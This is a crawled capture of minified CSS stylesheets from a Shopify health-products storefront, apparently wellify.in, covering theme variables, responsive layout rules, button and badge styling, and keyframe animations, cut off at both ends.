1400px){.wrapper-hasbanner-adv{display:flex}.halo-popup.customPopup-extraLarge{max-width:1370px}.halo-product-block .products-carousel.enable_progress_bar .slick-prev{left:55px!important}.halo-product-block .products-carousel.enable_progress_bar .slick-next{right:80px!important}}@media (min-width: 1600px){.halo-widget-banner{opacity:1;visibility:visible}.halo-widget-banner .adaptive_height img.lazyload+.data-lazy-loading{background:0 0}.halo-popup.customPopup-extraLarge{max-width:1570px}.halo-product-block .products-carousel.column-5:not(.slick-initialized)>.product,.products-grid.column-5 .product{width:20%}.products-grid.column-5 .product:nth-child(-n+5){margin-top:0}.halo-product-block .slick-prev{left:0}.halo-product-block .slick-next{right:0}.halo-product-block .products-carousel.enable_progress_bar .slick-prev{left:60px!important}.halo-product-block .products-carousel.enable_progress_bar .slick-next{right:110px!important}}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span,.productView-action .button{background:#fa4616!important}@media (min-width: 1920px){.halo-product-block .slick-prev{left:0}.halo-product-block .slick-next{right:0}.halo-product-block .products-carousel.enable_progress_bar .slick-prev{left:50px!important}.halo-product-block .products-carousel.enable_progress_bar .slick-next{right:116px!important}.slick-arrow.slick-next{right:var(--position-horizontal-slick-arrow)!important}.slick-arrow.slick-prev{left:var(--position-horizontal-slick-arrow)!important}}@media (min-width: 768px) and (max-width: 1024px){.halo-lookbook-popup-mobile .halo-popup-wrapper-mobile .product-item .card-action,.halo-lookbook-popup-mobile .halo-popup-wrapper-mobile .product-item .card-information .card-swatch,.slider-action.count_2,.slider-dots li:last-child,.slider-dots.count_2{display:none}.halo-lookbook-popup-mobile .product-item{flex-basis:25%}.halo-row.column-3 .slider__slide,.halo-row.column-4 .slider__slide{width:50%}.halo-row.column-5 .halo-item,.halo-row.column-5 .slider__slide{width:33.333333%}.halo-row.column-5:not(.brands-slider) .halo-item{margin-bottom:15px}.halo-block-header .title .text{padding:0 60px}}@media (prefers-reduced-motion){.motion-reduce{transition:none!important}}.shopify-payment-button__button{background:#fa4616!important;color:#fff!important;opacity:1!important;font-weight:initial!important}@media (max-width: 1024px){body.template-product #product-add-to-cart,body.template-product .productView-payment{position:fixed;bottom:64px;z-index:9;width:50%!important;border-radius:0!important}body.template-product #product-add-to-cart{float:left;left:0}body.template-product .productView-payment{float:right;right:0}.productView-payment .shopify-payment-button__button{border-radius:0!important}.footer__content-bottom{padding-bottom:65px}.productView-action .button{background:#fa4616!important;border-color:#fa4616!important;color:#fff!important}}@media (max-width: 768px){.custom-mobile-view-product-page,.mobileprice{display:block}body.template-product .customImageBanner-child{width:100%}.productView-moreItem .productView-title{display:none}.sb_edd_div{margin-top:80px!important}}.product-card-layout-02 .product-item.enable_custom_layout_card .card .wrapper-title-vendor .card-title:hover,.product-card-layout-02 .product-item.enable_custom_layout_card .card .wrapper-title-vendor .card-vendor a:hover,div#brands-template--16147708444863__1632304586ad9b5b3b .brand-slider .halo-item .text{color:#000!important}.section-block-template--16147708444863__1632304586ad9b5b3b .wrapper-image .adaptive_height img{height:-webkit-fill-available!important}.card-information:hover .link-underline .text,.card-title:hover{text-decoration:none!important}.product-card-layout-02 .enable_custom_layout_card .wrapper-title-vendor .card-title:hover [data-change-title],.product-card-layout-02 .product-item.enable_custom_layout_card .card .wrapper-title-vendor:hover .card-vendor{text-decoration:none!important;text-underline-offset:.3rem}.section-block-template--16147708444863__c2ff317e-d75a-48f2-851e-a7bd1f2a6371 .image-zoom img{height:100%}.section-block-template--16147708444863__c2ff317e-d75a-48f2-851e-a7bd1f2a6371 .wrapper-image .adaptive_height img{height:100%!important}button#flo-buy-now-button,button.shopify-payment-button__button.shopify-payment-button__button--unbranded{border-radius:30px!important}section#shopify-section-template--16147708969151__17047756310d0a00f6{width:fit-content;margin:0 auto}#shopify-section-sections--16147709362367__announcement-bar .announcement-bar__message{font-size:17px!important}.address-wrapper.content-piece.\31 2{gap:20px}.section-block-sections--16147709362367__2a0a1573-f680-45da-804c-09beac692b43 .halo-item .wrapper-image{width:70px;margin:0 auto}.halo-productView-right.halo-quickView-right.productView-details.clearfix button#flo-buy-now-button{width:100%;padding:14px;border:2px solid #fa4616}table.tableMerox td{border:1px solid #000}.halo-article-content p{font-size:16px}#BlogSection-template--16147708051647__main .blog-block-item .blog-summary,.halo-article-content .article-content,.halo-article-content .article-content li{font-size:16px!important}.halo-article-block .shopify-buy-frame--product{margin:0 auto}.halo-text-format h1,.halo-text-format h2,.halo-text-format h3,.halo-text-format h4,.halo-text-format h5,.halo-text-format h6{padding:15px}li.list-social__item:last-child a:after{content:"";position:absolute;top:50%;left:50%;background:url(/cdn/shop/files/twitter-x_1.svg?v=1708684401) 0 0/16px no-repeat;width:16px;height:16px;transform:translate(-50%,-50%);transition:var(--anchor-transition)}li.list-social__item:last-child{position:relative}li.list-social__item:last-child a:hover:after{filter:invert(1) brightness(0)}#ArticleSection-template--16147707986111__main .article-heading .title{line-height:1.2!important}.bottomtextsco h2{margin:1.2em 0 .9em}.sb_edd_check_btn:hover{border:1px solid #fa4616}.sb_edd_pincode_input{width:70%!important}.bottomtextsco{width:80%;margin:0 auto}.customImageBanner--smallImg .content.customImageBanner-inner.text-left.align-items--bottom{display:contents;text-align:center}.customImageBanner--smallImg .content.customImageBanner-inner.text-left.align-items--bottom span,.header-single-line__item--gift_cards span.customer-links{font-size:14px}#halo-image-banner-template--16147708969151__6b0aea70-0d2c-422d-bb26-9be4866ede97 .content-box--absolute{width:100%!important;position:relative;padding-top:7%;padding-bottom:0}.section-block-template--16147708444863__16321237356a896dad .slick-dots li.slick-active button{background:#000}.form-actions{margin-bottom:10px}.custom-image-banner-block .halo-block-header .title{line-height:normal}.tab-popup-content a{text-decoration:underline;text-underline-offset:5px}div#productDescription_feature_div{margin-bottom:15px!important}.productView-action .button{border-color:#fa4616!important;color:#fff!important;font-weight:initial}body#\35-tips-for-choosing-the-best-diaper-for-your-babies .info:after,body#best-time-to-take-your-pregnancy-test .info:after,body#early-signs-that-you-might-need-a-pregnancy-test .info:after,body#feeling-stressed-out-these-ashwagandha-supplements-might-help-you-fin .info:after,body#how-to-choose-the-best-adult-diaper-for-your-needs .info:after,body#how-to-effectively-use-pain-relief-spray .info:after,body#should-i-take-a-fish-oil-supplement .info:after{content:"By Ajay Gosavi";position:relative;font-size:13px;color:#999;font-weight:400}.halo-productBadges .badge.custom-badge{background-color:#c45500!important;border-radius:11px 0!important;color:#fff!important}.card-product:has(span.badge.sold-out-badge){opacity:.5}.beauty-products .card .card-vendor,.face-lotions-and-moisturizers .card .card-vendor,.face-mask .card .card-vendor,.face-toner .card .card-vendor,.facial-wipes .card .card-vendor,.lacto-calamine-face-serum .card .card-vendor,.lacto-calamine-face-wash .card .card-vendor,.new-launches .card .card-vendor,.sunscreen .card .card-vendor{display:none!important;pointer-events:none}span.giftcards-text img{height:36px;width:36px;margin:0 auto}@media (min-width: 1025px){div#halo-image-banner-template--16147708969151__6b0aea70-0d2c-422d-bb26-9be4866ede97 .halo-block-header .title .text{width:auto}#halo-image-banner-template--16147708969151__6b0aea70-0d2c-422d-bb26-9be4866ede97 .content-box--absolute{display:none;padding-top:0}.header-single-line__item--gift_cards{width:95px!important}}.header-single-line .header__icon>.giftcards-text{font-size:max(calc(var(--font-body-size) - 2px),14px);margin-top:0!important}span.giftcards-text span.customer-links{margin-top:4px}.bottomtextsco h4{font-size:1.7rem!important;line-height:normal!important}.bottomtextsco h3{margin:1em 0 2.2em!important}.productView-videoPopup .videoPopup-btn{width:80px!important;height:80px!important;display:inline-block}.productView-videoPopup .videoPopup-btn .icon{fill:#fa4616!important}a.Meteor-Navigation__Link__desktop{font-size:18px!important;font-weight:700!important}.main-menu.header-item.p-static.w-100.d-flex.flex-align-center.label-main-menu.label-small,div#shopify-section-sections--16147709362367__9c03747e-b054-4db8-8194-5a35c71f82ca{padding-bottom:10px}ul#meteor-desktop-nav{justify-content:center!important;column-gap:25px!important}@media (max-width: 767px){.template-cart s.cart-item__old-price.price.price--end,.template-product div#shopify-section-sections--16147709362367__2a0a1573-f680-45da-804c-09beac692b43,nav.header__inline-menu,section#shopify-section-template--16147708969151__17193078567386ea02{display:none}.article-heading .title{font-size:22px;margin-bottom:20px}div#shopify-section-sections--16147709362367__2a0a1573-f680-45da-804c-09beac692b43{display:block}body.template-product #product-add-to-cart,body.template-product .productView-payment{position:relative;bottom:0;z-index:9;width:100%!important;border-radius:40px!important}#shopify-section-sections--16147709362367__announcement-bar .announcement-bar__message{font-size:13px!important}.brand-slider .wrapper-content{margin:10px 0}.brand-slider .halo-item .text{line-height:1.2;margin-top:5px!important}.section-block-template--16147708444863__c2ff317e-d75a-48f2-851e-a7bd1f2a6371 .halo-item a.text{font-size:16px!important}.slideshow .slick-dots{left:12%;bottom:5px}.allimagescss div#shopify-section-template--16147708969151__6b0aea70-0d2c-422d-bb26-9be4866ede97 #halo-image-banner-template--16147708969151__6b0aea70-0d2c-422d-bb26-9be4866ede97 .content-box--absolute{padding-top:0}.productView-videoPopup .videoPopup-btn{width:60px!important;height:60px!important}div#shopify-block-estimated_delivery_date_cp_clickpost_edd_EkTgdz{margin-top:15px!important;margin-bottom:15px!important}}.breadcrumbs{padding:10px 2%!important}@media (min-width: 1900px){.breadcrumbs{padding:10px 12%!important}}div#shopify-block-estimated_delivery_date_cp_clickpost_edd_EkTgdz{margin-top:5px;margin-bottom:8px}.custom-offers-slider{border:2px solid #fa4616;margin:10px;border-radius:8px}.custom-offers-slider h3{background:#fa4616;padding:14px;color:#fff;text-align:center;margin:0}.jdgm-preview-badge .jdgm-star{color:#f7c631!important}@media only screen and (min-width: 750px){.h0{font-size:5.2rem}.h1,h1{font-size:4rem}.h2,h2{font-size:2.4rem}.h3,h3{font-size:1.8rem}.h5,h5{font-size:1.3rem}blockquote{padding-left:1.5rem}hr{margin:7rem 0}.template-page .h1,.template-page h1{font-size:2.4rem;color:#fa4616}}@media only screen and (max-width: 749px){.template-page .h1,.template-page h1{font-size:1.9rem;color:#fa4616}}.price__sale dd.price__compare:before{content:"MRP:";padding-right:4px;font-weight:600}span.price-item.price-item--regular:before{content:"MRP:";padding-right:2px;font-weight:600}.chckt{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;--font-family-1: Jost, sans-serif;--font-family-2: Jost, sans-serif;--font-body-family: Jost, sans-serif;--font-body-size: 16px;--font-body-weight: 400;--body-line-height: 20px;--body-letter-spacing: 0;--font-heading-family: Jost, sans-serif;--font-heading-size: 30px;--font-heading-weight: 700;--font-heading-style: normal;--heading-line-height: 1px;--heading-letter-spacing: 0;--heading-text-transform: none;--heading-border-height: 1px;--font-menu-lv1-family: Jost, sans-serif;--font-menu-lv1-size: 18px;--font-menu-lv1-weight: 700;--menu-lv1-line-height: 22px;--menu-lv1-letter-spacing: 0;--menu-lv1-text-transform: none;--font-menu-lv2-family: Jost, sans-serif;--font-menu-lv2-size: 16px;--font-menu-lv2-weight: 400;--menu-lv2-line-height: 22px;--menu-lv2-letter-spacing: 0;--menu-lv2-text-transform: capitalize;--font-menu-lv3-family: Jost, sans-serif;--font-menu-lv3-size: 16px;--font-menu-lv3-weight: 400;--menu-lv3-line-height: 22px;--menu-lv3-letter-spacing: 0;--menu-lv3-text-transform: capitalize;--font-mega-menu-lv2-family: Jost, sans-serif;--font-mega-menu-lv2-size: 16px;--font-mega-menu-lv2-weight: 600;--font-mega-menu-lv2-style: normal;--mega-menu-lv2-line-height: 22px;--mega-menu-lv2-letter-spacing: 0;--mega-menu-lv2-text-transform: capitalize;--font-mega-menu-lv3-family: Jost, sans-serif;--font-mega-menu-lv3-size: 16px;--font-mega-menu-lv3-weight: 400;--mega-menu-lv3-line-height: 22px;--mega-menu-lv3-letter-spacing: 0;--mega-menu-lv3-text-transform: capitalize;--product-title-font: Jost, sans-serif;--product-title-font-size: 16px;--product-title-font-weight: 400;--product-title-line-height: 22px;--product-title-letter-spacing: 0;--product-title-line-text: 2;--product-title-text-transform: capitalize;--product-title-margin-bottom: 10px;--product-vendor-font: Jost, sans-serif;--product-vendor-font-size: 16px;--product-vendor-font-weight: 600;--product-vendor-font-style: normal;--product-vendor-line-height: 22px;--product-vendor-letter-spacing: 0;--product-vendor-text-transform: capitalize;--product-vendor-margin-bottom: 10px;--product-vendor-margin-top: 0px;--product-price-font: Jost, sans-serif;--product-price-font-size: 16px;--product-price-font-weight: 600;--product-price-line-height: 22px;--product-price-letter-spacing: 0;--product-price-margin-top: 0px;--product-price-margin-bottom: 13px;--badge-font: Jost, sans-serif;--badge-font-size: 12px;--badge-font-weight: 500;--badge-text-transform: capitalize;--badge-letter-spacing: 0;--badge-line-height: 20px;--badge-border-radius: 0px;--badge-padding-top: 0px;--badge-padding-bottom: 0px;--badge-padding-left-right: 8px;--badge-postion-top: 0px;--badge-postion-left-right: 0px;--product-quickview-font-size: 12px;--product-quickview-line-height: 23px;--product-quickview-border-radius: 1px;--product-quickview-padding-top: 0px;--product-quickview-padding-bottom: 0px;--product-quickview-padding-left-right: 7px;--product-quickview-sold-out-product: #e95144;--product-quickview-box-shadow: none;--blog-title-font: Jost, sans-serif;--blog-title-font-size: 20px;--blog-title-font-weight: 700;--blog-title-line-height: 29px;--blog-title-letter-spacing: .09em;--blog-title-text-transform: uppercase;--blog-info-font: Jost, sans-serif;--blog-info-font-size: 14px;--blog-info-font-weight: 400;--blog-info-line-height: 20px;--blog-info-letter-spacing: .02em;--blog-info-text-transform: uppercase;--btn-1-font-family: Jost, sans-serif;--btn-1-font-size: 16px;--btn-1-font-weight: 700;--btn-1-text-transform: capitalize;--btn-1-line-height: 22px;--btn-1-letter-spacing: 0;--btn-1-text-align: center;--btn-1-border-radius: 30px;--btn-1-border-width: 1px;--btn-1-border-style: solid;--btn-1-padding-top: 13px;--btn-1-padding-bottom: 13px;--btn-1-horizontal-length: 0px;--btn-1-vertical-length: 0px;--btn-1-blur-radius: 0px;--btn-1-spread: 0px;--btn-1-all-bg-opacity-hover: rgba(0, 0, 0, .5);--btn-1-inset: ;--btn-2-font-family: Jost, sans-serif;--btn-2-font-size: 14px;--btn-2-font-weight: 700;--btn-2-text-transform: uppercase;--btn-2-line-height: 22px;--btn-2-letter-spacing: .05em;--btn-2-text-align: center;--btn-2-border-radius: 0px;--btn-2-border-width: 1px;--btn-2-border-style: solid;--btn-2-padding-top: 10px;--btn-2-padding-bottom: 10px;--btn-2-horizontal-length: 0px;--btn-2-vertical-length: 0px;--btn-2-blur-radius: 0px;--btn-2-spread: 0px;--btn-2-all-bg-opacity-hover: rgba(0, 0, 0, .5);--btn-2-inset: ;--btn-3-font-family: Jost, sans-serif;--btn-3-font-size: 16px;--btn-3-font-weight: 500;--btn-3-text-transform: capitalize;--btn-3-line-height: 22px;--btn-3-letter-spacing: 0;--btn-3-text-align: center;--btn-3-border-radius: 30px;--btn-3-border-width: 1px;--btn-3-border-style: solid;--btn-3-padding-top: 10px;--btn-3-padding-bottom: 11px;--btn-3-horizontal-length: 0px;--btn-3-vertical-length: 0px;--btn-3-blur-radius: 0px;--btn-3-spread: 0px;--btn-3-all-bg-opacity: rgba(0, 0, 0, .1);--btn-3-all-bg-opacity-hover: rgba(0, 0, 0, .1);--btn-3-inset: ;--footer-heading-font-family: Jost, sans-serif;--footer-heading-font-size: 18px;--footer-heading-font-weight: 700;--footer-heading-line-height: 22px;--footer-heading-letter-spacing: 0;--footer-heading-text-transform: none;--footer-link-font-family: Jost, sans-serif;--footer-link-font-size: 16px;--footer-link-font-weight: ;--footer-link-line-height: 36px;--footer-link-letter-spacing: 0;--footer-link-text-transform: capitalize;--font-page-title-family: Jost, sans-serif;--font-page-title-size: 24px;--font-page-title-weight: 700;--font-page-title-style: normal;--page-title-line-height: 20px;--page-title-letter-spacing: .05em;--page-title-text-transform: uppercase;--font-tab-type-1: Jost, sans-serif;--font-tab-type-2: Jost, sans-serif;--text-size-font-size: 10px;--text-size-font-weight: 400;--text-size-line-height: 22px;--text-size-letter-spacing: 0;--text-size-text-transform: uppercase;--text-size-color: #787878;--font-weight-normal: 400;--font-weight-medium: 500;--font-weight-semibold: 600;--font-weight-bold: 700;--font-weight-bolder: 800;--font-weight-black: 900;--form-label-checkbox-before-bg: #fff;--form-label-checkbox-before-border: #cecece;--form-label-checkbox-before-bg-checked: #000;--body-custom-width-container: 1400px;--color-background-layout-boxed: #f8f8f8;--position-horizontal-slick-arrow: -60px;--color-text: #232323;--color-text2: #3c3c3c;--color-global: #232323;--color-white: #ffffff;--color-grey: #868686;--color-black: #202020;--color-base-text-rgb: 35, 35, 35;--color-base-text2-rgb: 60, 60, 60;--color-background: #ffffff;--color-background-rgb: 255, 255, 255;--color-background-overylay: rgba(255, 255, 255, .9);--color-base-accent-text: ;--color-base-accent-1: ;--color-base-accent-2: ;--color-link: #232323;--color-link-hover: #232323;--color-error: #d93333;--color-error-bg: #fceeee;--color-success: #5a5a5a;--color-success-bg: #dff0d8;--color-info: #8b714a;--color-info-bg: #fbf8e5;--color-link-underline: rgba(35, 35, 35, .5);--color-breadcrumb: #999999;--colors-breadcrumb-hover: #232323;--colors-breadcrumb-active: #999999;--border-global: #e6e6e6;--bg-global: #fafafa;--bg-planceholder: #fafafa;--color-warning: #fff;--bg-warning: #e0b252;--color-background-10: #e9e9e9;--color-background-20: #d3d3d3;--color-background-30: #bdbdbd;--color-background-50: #919191;--color-background-global: #919191;--arrow-color: #fa4616;--arrow-background-color: #fff;--arrow-border-color: #fa4616;--arrow-color-hover: #051c42;--arrow-background-color-hover: #ffffff;--arrow-border-color-hover: #051c42;--arrow-width: 36px;--arrow-height: 36px;--arrow-size: px;--arrow-size-icon: 17px;--arrow-border-radius: 50%;--arrow-border-width: 2px;--arrow-width-half: -18px;--pagination-item-color: #3c3c3c;--pagination-item-color-active: #3c3c3c;--pagination-item-bg-color: #fff;--pagination-item-bg-color-active: #f8f8f8;--pagination-item-border-color: #fff;--pagination-item-border-color-active: #ffffff;--pagination-arrow-color: #3c3c3c;--pagination-arrow-color-active: #ffffff;--pagination-arrow-bg-color: #fff;--pagination-arrow-bg-color-active: #232323;--pagination-arrow-border-color: #232323;--pagination-arrow-border-color-active: #232323;--dots-color: transparent;--dots-border-color: #d0d0d0;--dots-color-active: #232323;--dots-border-color-active: #232323;--dots-style2-background-opacity: #00000050;--dots-width: 12px;--dots-height: 12px;--btn-1-color: #fa4616;--btn-1-bg: #ffffff;--btn-1-border: #727272;--btn-1-color-hover: #ffffff;--btn-1-bg-hover: #fa4616;--btn-1-border-hover: #fa4616;--btn-2-color: #ffffff;--btn-2-bg: #fa4616;--btn-2-border: #fa4616;--btn-2-color-hover: #051c42;--btn-2-bg-hover: #ffffff;--btn-2-border-hover: #727272;--btn-3-color: #ffffff;--btn-3-bg: #e9514b;--btn-3-border: #e9514b;--btn-3-color-hover: #ffffff;--btn-3-bg-hover: #e9514b;--btn-3-border-hover: #e9514b;--anchor-transition: all ease .3s;--bg-white: #ffffff;--bg-black: #000000;--bg-grey: #808080;--icon: var(--color-text);--text-cart: #3c3c3c;--duration-short: .1s;--duration-default: .35s;--duration-long: .5s;--form-input-bg: #ffffff;--form-input-border: #c7c7c7;--form-input-color: #232323;--form-input-placeholder: #868686;--form-label: #232323;--new-badge-color: #0a6cdc;--new-badge-bg: #d2e7ff;--sale-badge-color: #fff;--sale-badge-bg: #fa4616;--sold-out-badge-color: #505050;--sold-out-badge-bg: #f5f5f5;--custom-badge-color: #fa4616;--custom-badge-bg: #feedbd;--bundle-badge-color: #43b200;--bundle-badge-bg: #d7ffd2;--product-title-color: #000000;--product-title-color-hover: #000000;--product-vendor-color: #000000;--product-price-color: #051c42;--product-sale-price-color: #fa4616;--product-compare-price-color: #878787;--product-review-full-color: #fa4616;--product-review-empty-color: #e4e4e4;--product-swatch-border: #cbcbcb;--product-swatch-border-active: #232323;--product-swatch-width: 40px;--product-swatch-height: 40px;--product-swatch-border-radius: 0px;--product-swatch-color-width: 40px;--product-swatch-color-height: 40px;--product-swatch-color-border-radius: 20px;--product-wishlist-color: #232323;--product-wishlist-bg: #f5f5f5;--product-wishlist-border: transparent;--product-wishlist-color-added: #ffffff;--product-wishlist-bg-added: #fa4616;--product-wishlist-border-added: transparent;--product-compare-color: #000000;--product-compare-bg: #ffffff;--product-compare-color-added: #fa4616;--product-compare-bg-added: #ffffff;--product-hot-stock-text-color: #fa4616;--product-quick-view-color: #000000;--product-cart-image-fit: contain;--product-title-variant-font-size: 16px;--product-quick-view-bg: #ffffff;--product-quick-view-bg-above-button: rgba(255, 255, 255, .7);--product-quick-view-color-hover: #ffffff;--product-quick-view-bg-hover: #000000;--product-action-color: #ffffff;--product-action-bg: #fa4616;--product-action-border: #fa4616;--product-action-color-hover: #ffffff;--product-action-bg-hover: #fa4616;--product-action-border-hover: #fa4616;--color-label-multiLevel-categories: #232323;--bg-label-multiLevel-categories: #fff;--color-button-multiLevel-categories: #fff;--bg-button-multiLevel-categories: #ff8b21;--border-button-multiLevel-categories: transparent;--hover-color-button-multiLevel-categories: #fff;--hover-bg-button-multiLevel-categories: #ff8b21;--cart-item-bg: #ffffff;--cart-item-border: #e8e8e8;--cart-item-border-width: 1px;--cart-item-border-style: solid;--w-product-swatch-custom: 30px;--h-product-swatch-custom: 30px;--w-product-swatch-custom-mb: 22px;--h-product-swatch-custom-mb: 22px;--font-size-product-swatch-more: 14px;--swatch-border: #cbcbcb;--swatch-border-active: #232323;--variant-size: #232323;--variant-size-border: #e7e7e7;--variant-size-bg: #ffffff;--variant-size-hover: #ffffff;--variant-size-border-hover: #232323;--variant-size-bg-hover: #232323;--variant-bg: #ffffff;--variant-color: #232323;--variant-bg-active: #ffffff;--variant-color-active: #232323;--fontsize-text-social: 12px;--page-content-distance: 64px;--sidebar-content-distance: 40px;--button-transition-ease: cubic-bezier(.25, .46, .45, .94);--spinner-top-color: #fc0;--spinner-right-color: #4dd4c6;--spinner-bottom-color: #f00;--spinner-left-color: #f6f6f6;--product-marquee-background-color: ;--product-marquee-text-color: #ffffff;--product-marquee-text-size: 14px;--product-marquee-text-mobile-size: 14px;--product-marquee-text-weight: 400;--product-marquee-text-transform: none;--product-marquee-text-style: italic;--product-marquee-speed: ;--product-marquee-line-height: calc( var(--product-marquee-text-mobile-size) * 1.5 );--lookbook-style-2-border-radius: .5rem;--animate-duration: 1s;--animate-delay: 1s;--animate-repeat: 1;--header-height: 65px;visibility:visible;box-sizing:inherit;padding-left:15px;padding-right:15px;display:block;width:100%;font-family:var(--btn-1-font-family);font-size:var(--btn-1-font-size);font-weight:var(--btn-1-font-weight);text-transform:var(--btn-1-text-transform);text-align:var(--btn-1-text-align);letter-spacing:var(--btn-1-letter-spacing);line-height:var(--btn-1-line-height);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-style:var(--btn-1-border-style);border-width:var(--btn-1-border-width);min-width:130px;max-width:100%;padding-top:var(--btn-1-padding-top);padding-bottom:var(--btn-1-padding-bottom);margin:auto;outline:0!important;box-shadow:var(--btn-1-horizontal-length) var(--btn-1-vertical-length) var(--btn-1-blur-radius) var(--btn-1-spread) var(--btn-1-all-bg-opacity) var(--btn-1-inset);cursor:pointer;position:relative;background:var(--btn-1-bg);border-color:var(--btn-1-border);color:var(--btn-1-color);border-radius:0;transition:var(--duration-long) var(--button-transition-ease);transition-property:color,background,background-color,border}
/*# sourceMappingURL=/cdn/shop/t/25/assets/base.css.map?v=183085774544194446571746698120 */


--- FILE ---
content_type: text/css
request_url: https://wellify.in/cdn/shop/t/25/assets/custom.css?v=41075154515609718131742981135
body_size: -549
content:
.section-block-template--16147708444863__1632304586ad9b5b3b .wrapper-image .adaptive_height img{height:-webkit-fill-available!important}body#premium-men-s-grooming .sidebarBlock.js-filter.Product.type{display:none}.search-modal__form .button.search__button{margin-left:10px}.seocollectionlinks a:hover{text-decoration:underline!important}.seocollectionlinks a{text-decoration:none!important}.template-page .seocollectionlinks,.template-blog .seocollectionlinks,.template-article .seocollectionlinks{display:none}@media (min-width: 1500px){.template-index .bottomtextsco{width:70%}}
/*# sourceMappingURL=/cdn/shop/t/25/assets/custom.css.map?v=41075154515609718131742981135 */


--- FILE ---
content_type: text/css
request_url: https://wellify.in/cdn/shop/t/25/assets/animated.css?v=118618079748618006641696849474
body_size: 235
content:
@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{animation-name:fadeInUp;animation-duration:.6s;animation-fill-mode:both}@keyframes fadeInDown2{0%{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}to{-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}}@keyframes headerSlideDown{to{transform:translateY(0)}}@keyframes loading{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}@-webkit-keyframes progress-bar-stripes{0%{background-position:0 0}to{background-position:40px 0}}@-moz-keyframes progress-bar-stripes{0%{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{0%{background-position:0 0}to{background-position:40px 0}}@-webkit-keyframes shimmer{0%{background-position:-100% 0}to{background-position:100% 0}}@keyframes shimmer{0%{background-position:-1200px 0}to{background-position:1200px 0}}@-webkit-keyframes zoom-animation{0%{-webkit-transform:scale3d(1,1,1);transform:scaleZ(1)}50%{-webkit-transform:scale3d(1.5,1.5,1);transform:scale3d(1.5,1.5,1)}to{-webkit-transform:scale3d(1,1,1);transform:scaleZ(1)}}@keyframes zoom-animation{0%{-webkit-transform:scale3d(1,1,1);transform:scaleZ(1)}50%{-webkit-transform:scale3d(1.5,1.5,1);transform:scale3d(1.5,1.5,1)}to{-webkit-transform:scale3d(1,1,1);transform:scaleZ(1)}}@keyframes box-shadow{0%,to{-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0}50%{-webkit-box-shadow:0 0 0 4px;-moz-box-shadow:0 0 0 4px;box-shadow:0 0 0 4px}}@keyframes dot-shadow{0%,to{-webkit-box-shadow:0 0 0 0 var(--dot-shadow-color);-moz-box-shadow:0 0 0 0 var(--dot-shadow-color);box-shadow:0 0 0 0 var(--dot-shadow-color)}50%{-webkit-box-shadow:0 0 0 4px var(--dot-shadow-color);-moz-box-shadow:0 0 0 4px var(--dot-shadow-color);box-shadow:0 0 0 4px var(--dot-shadow-color)}}@keyframes animateDrawerOpen{@media screen and (max-width: 767px) {0% {opacity: 0; transform: translateX(100%);} 100% {opacity: 1; transform: translateX(0);}} @media screen and (min-width: 768px) {0% {opacity: 1; transform: translateX(100%);} 100% {opacity: 1; transform: translateX(0);}}}@keyframes spin{0%{transform:translateY(-50%) rotate(0)}to{transform:translateY(-50%) rotate(360deg)}}@keyframes halo-animateloader{0%{width:0%}to{width:100%}}@keyframes slowShow{0%{opacity:.01}to{opacity:1}}@keyframes prixClipFix{0%{clip-path:polygon(50% 50%,0 0,0 0,0 0,0 0,0 0)}25%{clip-path:polygon(50% 50%,0 0,100% 0,100% 0,100% 0,100% 0)}50%{clip-path:polygon(50% 50%,0 0,100% 0,100% 100%,100% 100%,100% 100%)}75%{clip-path:polygon(50% 50%,0 0,100% 0,100% 100%,0 100%,0 100%)}to{clip-path:polygon(50% 50%,0 0,100% 0,100% 100%,0 100%,0 0)}}@keyframes tilt-shaking{0%,18%,to{transform:rotate(0)}2%,6%,10%,14%{transform:rotate(-2deg)}4%,8%,12%,16%{transform:rotate(2deg)}}@-webkit-keyframes tilt-shaking{0%,18%,to{transform:rotate(0)}2%,6%,10%,14%{transform:rotate(-2deg)}4%,8%,12%,16%{transform:rotate(2deg)}}.an-tilt-shaking{animation:tilt-shaking 6s ease infinite;animation-delay:5s;transform-origin:50% 50%}@-webkit-keyframes vertical-shaking{0%,18%,to{transform:translateZ(0)}2%,6%,10%,14%{transform:translate3d(0,-2px,0)}4%,8%,12%,16%{transform:translate3d(0,2px,0)}}@keyframes vertical-shaking{0%,18%,to{transform:translateZ(0)}2%,6%,10%,14%{transform:translate3d(0,-2px,0)}4%,8%,12%,16%{transform:translate3d(0,2px,0)}}.an-vertical-shaking{animation:vertical-shaking 6s ease infinite;animation-delay:5s;transform-origin:50% 50%}@-webkit-keyframes horizontal-shaking{0%,18%,to{transform:translateZ(0)}2%,6%,10%,14%{transform:translate3d(-5px,0,0)}4%,8%,12%,16%{transform:translate3d(5px,0,0)}}@keyframes horizontal-shaking{0%,18%,to{transform:translateZ(0)}2%,6%,10%,14%{transform:translate3d(-5px,0,0)}4%,8%,12%,16%{transform:translate3d(5px,0,0)}}.an-horizontal-shaking{animation:horizontal-shaking 6s ease infinite;animation-delay:5s;transform-origin:50% 50%}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:0}to{opacity:1}}@keyframes blink{0%{opacity:1}50%{opacity:0}to{opacity:1}}@keyframes fadeUp{0%{opacity:0;transform:translateY(30px);pointer-events:none}to{opacity:1;transform:translateY(0);pointer-events:auto}}@keyframes iconFadeLeft{0%{opacity:0;transform:translate(-50%,-5px);pointer-events:none}to{opacity:1;transform:translate(0);pointer-events:auto}}@keyframes 